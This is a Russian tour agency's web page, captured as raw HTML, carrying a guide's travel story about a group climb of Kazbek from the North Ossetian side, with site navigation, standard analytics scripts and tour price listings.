

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/news/istoriya-voskhozhdeniya-na-kazbek-s-severa.html
body_size: 17650
content:
<!DOCTYPE html>
<html>
<head>
<title>Восхождение на Казбек с севера | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Восхождение на Казбек с севера это всегда маленькая история. Одна из их - в этой статье.">
<meta property="og:title" content="История восхождения на Казбек с севера" /><meta property="og:image" content="https://alpindustria-tour.ru/i/news/560_1659085432.jpg" /><link rel="canonical" href="https://alpindustria-tour.ru/news/istoriya-voskhozhdeniya-na-kazbek-s-severa.html"/><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7360586;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1769016741;


var this_vars = [];
this_vars['div'] = 'news';
this_vars['cur'] = 'istoriya-voskhozhdeniya-na-kazbek-s-severa';
this_vars['id'] = '';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 21.01.2026 (сегодня): &nbsp;&nbsp; $ = 85.61 руб. &nbsp;&nbsp; &euro; = 100.31 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/" class="_active">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/news/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/news/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/news/"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li><i>История восхождения на Казбек с севера</i></li></ol></div></div><div class="row"><div class="row_inner"><h1 class="fonts_h1">История восхождения на Казбек с севера</h1>
<div class="_stars">
	</div>
<div class="news-item__name">30 июля 2022</div>
<div class="news-item__tags">
	<div class="tags">
				<a href="/news/kavkaz/" class="tag">кавказ</a>
				<a href="/news/kazbek/" class="tag">казбек</a>
				<a href="/news/rossiya/" class="tag">россия</a>
			</div>
</div>
<div class="div800">
<p>Восхождение на Казбек с севера это маленькая история. Приключение, которое мы проживаем, переворачивая новую страницу следующего дня. И каждый день не похож на предыдущий. Как не похожа Северная Осетия на привычный нам Кавказ. Яркая, вкусная и щедрая на угощения.</p>

<p><img alt="" src="/UserFiles/Image/IMG_20220714_102414%20(1).jpg" style="height:1208px; opacity:0.9; width:800px" /></p>

<p>Восхождение на спящий вулкан начинается у села Тменикау, к югу от сельского центра &mdash;&nbsp;Кармадон. Где каждый может спросить: &quot;в чем сила брат? &quot; А сила в ногах. Только они нам помогут дойти до знаменитых горячих ванн. Что мы и сделали не смотря на внушительные рюкзаки. Утренняя ванна и чашечка кофе с видом на голубые ледники. Это часть нашей истории.</p>

<p><img alt="" src="/UserFiles/Image/2022-07-09-09h11m55.JPG" style="height:600px; opacity:0.9; width:800px" /></p>

<p>Дальше мы прошли навесную переправу, форсировали ледовые речки, пытались увидеть &quot;чёрного альпиниста&quot;.</p>

<p><img alt="" src="/UserFiles/Image/photo_5375459404591251237_y.jpg" style="height:600px; width:800px" /></p>

<p>Начинается наш самый технически сложный день. Движемся по скалам и крутым кулуарам. Но со страховкой! Этот участок провешен &quot;перилами&quot; из стальных тросов.</p>

<p><img alt="" src="/UserFiles/Image/IMG_20220710_093939.jpg" style="height:1422px; width:800px" /></p>

<p>Знаменитые ночёвки у креста или 3500. Разрабатываем тактику восхождения на гору. Прогноз не утешительный. У соседей на 4200 унесло палатку. Принимаем решение совершить акклиматизационный выход и выходить на штурм вершины с 3500. Знакомимся с другими группами, проводим занятия, набираемся сил.</p>

<p><img alt="" src="/UserFiles/Image/IMG_20220710_103444.jpg" style="height:1422px; width:800px" /></p>

<p>На восхождение выходим в час ночи. С нами параллельно идёт наш уже общий друг на скитурных лыжах Вадик. В 6 утра мы начинаем подъем к скалам Пастухова. Видимость печальная, 15 метров. Драматизма добавляет усиливающийся ветер. Встречаем большие группы с Грузии. Есть россияне и много иностранцев. Но сил общаться почти нет. На морально волевых выползаем на седловину. Мы крайние в этот день на горе. Принимаем решение собраться с силами и выходим на вершину. Спасибо Вадику с его секретным эликсиром.</p>

<p><img alt="" src="/UserFiles/Image/IMG_20220710_101744.jpg" style="height:1422px; width:800px" /></p>

<p>В лагерь спускаемся к 5 вечера. Уставшие, но достигшие своей цели. Наша история приближается к своему финалу. Проходим пограничный контроль и ждём трансфер. Встречает нас легенда российского альпинизма Александр Сушко. Поездка с ним через архитектурные достопримечательности и древности это как десерт на праздничном застолье. Наше приключение закончилось. История, которая останется с нами навсегда.</p>

<p><img alt="" src="/UserFiles/Image/photo_5375459404591251264_y.jpg" style="height:1067px; width:800px" /></p>

<p>Гид группы Станислав Леманов</p>
</div><div class="news-item__programms"><div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Казбек</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (1)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-kazbek-so-storony-osetii.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Казбек с севера со стороны России</a>
				<span>
<div class="programm-special">Специальное предложение</div><p>спешите забронировать места в группы</p>				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-kazbek-so-storony-osetii.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/19_1490561345.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 145 900 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="19">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>18 - 27 июня</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-kazbek-so-storony-osetii.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-kazbek-so-storony-osetii.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Азия &raquo; Грузия</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (10)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-kazbek-iz-gruzii.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Казбек из Грузии 2026</a>
				<span>
<div class="programm-special">Специальное предложение</div><p>&nbsp;</p><br />
<br />
<p>Успей забронировать место по цене прошлого сезона! 1550 евро, цена действительна до 1.01.2026</p>				</span>
			</div>
